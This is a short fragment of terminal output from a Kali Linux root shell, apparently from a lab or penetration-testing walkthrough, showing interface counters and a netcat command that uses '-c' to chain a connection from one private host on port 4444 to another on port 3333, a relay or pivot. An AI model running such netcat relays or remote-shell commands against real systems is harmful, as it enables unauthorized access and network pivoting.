 RX errors 0  dropped 0  overruns 0  frame 0
TX packets 16  bytes 960 (960.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -v 172.16.56.1 4444 -c "nc -v 172.16.55.132 3333"
172.16.56.1: inverse host lookup failed: Unknown host
(UNKNOWN) [172.16.56.1] 4444 (?) open
172.16.55.132: inverse host lookup failed: Unknown host
(UNKNOWN) [172.16.55.132] 3333 (?) open